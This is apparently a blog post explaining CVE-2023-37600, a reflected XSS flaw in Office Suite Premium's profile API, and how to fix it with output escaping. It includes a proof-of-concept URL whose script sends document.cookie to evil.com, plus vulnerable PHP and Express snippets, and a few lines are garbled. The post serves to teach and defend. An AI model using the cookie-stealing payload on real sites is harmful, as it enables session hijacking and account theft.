
In 2023, security researchers found a critical vulnerability—CVE-2023-37600—affecting Office Suite Premium Version v10.9.1.42602. The bug? A *reflected Cross-Site Scripting (XSS)* flaw through the id parameter of the /api?path=profile endpoint. In plain words: attackers could inject malicious scripts into Office Suite's web interface, tricking users and putting their data and devices at risk.
In this post, I’ll break down CVE-2023-37600 in simple language: what it is, why it’s risky, how it’s exploited, and how to stay safe. Wherever useful, I’ll use code snippets and supply original references so you can dive deeper.
What Is a Reflected XSS Bug?
Reflected XSS happens when an application includes user input directly in server responses without proper validation or sanitization. Attackers usually send a specially crafted URL to make the app reflect their code in the browser, running malicious JavaScript which can steal data, hijack sessions, or deface web pages.
Where’s the Problem in Office Suite Premium?
The endpoint
/api?path=profile&id=...
takes user-supplied data via the id parameter, and reflects it into the HTML or JSON output *without escaping it*.
Example of Vulnerable Request
GET /api?path=profile&id=test HTTP/1.1
Host: officesuite.example.com
The vulnerability was first published on the following
- NVD - CVE-2023-37600
- Original PoC (Exploit-DB)
- Github advisory
Suppose the application reflects the value of id directly into the output like this
<div>User ID: <span id="userid">{{id}}</span></div>
If the code does not encode or sanitize <, >, or other special characters, a link like
https://officesuite.example.com/api?path=profile&id=<script>alert('XSSed!')</script>;
will inject the script into the DOM and trigger a pop-up.
Here’s a proof-of-concept (PoC) exploit
// Malicious URL delivered to the victim:
https://officesuite.example.com/api?path=profile&id=<script>fetch('https://evil.com/cookies?c='+document.cookie)</script>;
This would, if loaded by a logged-in user, send session cookies to the attacker's server.
`
Script Executes in the Victim’s Browser
- Steals cookies / session tokens
Attacker Gains Access
With the stolen info, the attacker could hijack accounts, view sensitive profiles, or change user data.
Assume this (pseudo-PHP)
// /api endpoint handler
$id = $_GET['id'];
echo "<div>User ID: <span id='userid'>$id</span></div>";
Or in Node.js/Express
// server.js
app.get('/api', (req, res) => {
let id = req.query.id;
res.send(<div>User ID: <span id='userid'>${id}</span></div>);
});
Mitigation
Patch Your Apps!
The fix is simple: always sanitize user input before reflecting it.
In PHP
$id = htmlspecialchars($_GET['id'], ENT_QUOTES, 'UTF-8');
echo "<div>User ID: <span id='userid'>$id</span></div>";
In Node.js
const escapeHtml = require('escape-html');
let id = escapeHtml(req.query.id);
Or, for APIs outputting JSON, ensure the output is never directly rendered as HTML.
Conclusion and Recommendations
*CVE-2023-37600 in Office Suite Premium v10.9.1.42602* is a textbook example of how a simple, overlooked mistake can expose users and businesses to real risk. If you are running this version or earlier, upgrade immediately and always enforce best practices for input validation.
Want to test your app for similar bugs? Try tools like Burp Suite or OWASP ZAP.
References
- NVD Detail for CVE-2023-37600
- Exploit-DB Post
- OWASP XSS Guide
Timeline
Published on: 07/20/2023 19:15:00 UTC
Last modified on: 07/31/2023 16:59:00 UTC